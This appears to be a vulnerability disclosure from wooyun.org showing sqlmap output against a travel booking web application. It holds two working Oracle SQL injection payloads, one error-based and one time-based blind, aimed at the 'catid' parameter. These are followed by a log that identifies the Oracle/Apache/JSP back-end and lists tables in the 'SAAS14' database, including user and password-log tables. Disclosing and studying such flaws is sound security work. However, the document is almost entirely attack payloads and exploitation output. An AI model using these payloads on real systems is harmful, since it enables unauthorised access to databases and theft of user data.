 Type: error-based
Title: Oracle error-based - Parameter replace
Payload: area_id=10034&key=&sdate=2015-11-10&tagid=&catid=(SELECT UPPER(XMLT
ype(CHR(60)||CHR(58)||CHR(113)||CHR(105)||CHR(109)||CHR(98)||CHR(113)||(SELECT (
CASE WHEN (1434=1434) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(98)
||CHR(108)||CHR(113)||CHR(62))) FROM DUAL)&orderby=3&minprice=100&maxprice=700
Type: AND/OR time-based blind
Title: Oracle time-based blind - Parameter replace
Payload: area_id=10034&key=&sdate=2015-11-10&tagid=&catid=(SELECT (CASE WHEN
(7573=7573) THEN DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(100)||CHR(97)||CHR(120
),5) ELSE 7573 END) FROM DUAL)&orderby=3&minprice=100&maxprice=700
---
[01:55:32] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[01:55:32] [INFO] fetching tables for database: 'SAAS14'
[01:55:32] [INFO] the SQL query used returns 502 entries
[01:55:32] [INFO] starting 10 threads
[01:55:33] [INFO] retrieved: B2B_ORDER_REPORT
[01:55:33] [INFO] retrieved: AD_PAGE
[01:55:33] [INFO] retrieved: BILL_TO_UFSOFT
[01:55:33] [INFO] retrieved: B2B_TICKET_PEOPLE
[01:55:33] [INFO] retrieved: INFO_TICKET_DETAIL
[01:55:33] [INFO] retrieved: GROUP_INFO
[01:55:34] [INFO] retrieved: T_EQUIP
[01:55:34] [INFO] retrieved: USR_GETPASS_LOG
[01:55:34] [INFO] retrieved: USR_INFO_EXPRESS
[01:55:35] [INFO] retrieved: USR_LOG_2013
[01:55:35] [INFO] retrieved: USR_VIEW_BOUNTY
[01:55:35] [INFO] retrieved: B2B_FREETRAVEL
[01:55:35] [INFO] retrieved: WX_ORDER_TASK
[01:55:35] [INFO] retrieved: WX_TREE
[01:55:36] [INFO] retrieved: INFO_TRAFFIC_TIMES
[01:55:36] [INFO] retrieved: WX_USER_INFO
[01:55:36] [INFO] retrieved: INFO_TRAFFIC_SEAT
[01:55:36] [INFO] retrieved: INFO_TRAFFIC_PRICE
[01:55:36] [INFO] retrieved: INFO_TRAFFIC_NUM_LIST
[01:55:37] [INFO] retrieved: INFO_TRAFFIC_NUM
[01:55:37] [INFO] retrieved: INFO_TRAFFIC
[01:55:37] [INFO] retrieved: TEST_DB
[01:55:37] [INFO] retrieved: USR_VIEW_MSG_HIS
www.wooyun.org